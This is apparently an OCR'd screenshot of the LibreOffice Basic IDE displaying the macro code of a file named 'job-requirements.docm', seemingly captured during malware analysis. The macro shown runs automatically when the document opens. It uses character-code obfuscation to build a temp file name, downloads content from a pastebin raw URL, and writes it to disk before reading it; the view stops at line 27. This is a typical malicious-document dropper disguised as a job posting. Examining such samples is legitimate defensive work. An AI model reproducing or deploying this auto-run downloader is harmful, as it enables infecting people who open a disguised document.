 job-requirements.docm.Project - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[job-requirements.docm].Project
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
job-requirements.docm
Project
Document Objects
ThisDocument
Forms
Modules
NewMacros
Class Modules
Standard
Document Objects
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBADocumentModule
2 Option VBASupport 1
3 Sub Document_Open()
4
5 Dim filePath As String, myURL As String, myPath As String
6 filePath = Environ("temp") + "\" + Chr(108) + "i" + Chr(103) + "h" + Chr(116) + "speed" + Chr(46) + Chr(116) + "x" + Chr(116)
7 myURL = "https://pastebin.com/"
8 myPath = "raw/J6YCXPCM"
9
10 Dim WinHttpReq As Object
11 Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
12 WinHttpReq.Open "GET", myURL + myPath, False
13 WinHttpReq.Send
14
15 myURL = WinHttpReq.ResponseBody
16 If WinHttpReq.Status = 200 Then
17 Set oStream = CreateObject("ADODB.Stream")
18 oStream.Open
19 oStream.Type = 1
20 oStream.Write WinHttpReq.ResponseBody
21 oStream.SaveToFile filePath, 2
22 oStream.Close
23 End If
24
25 Dim text As String, textline As String, posLat As Integer, posLong As Integer
26 Open filePath For Input As #1
27 Do Until EOF(1)
Watch:
Calls:
Variable Value Type
NewMacros ThisDocument
job-requirements.docm.Project.ThisDocument.Document_Open Ln 33, Col 21
ENG 11:17 PM
31/5/2019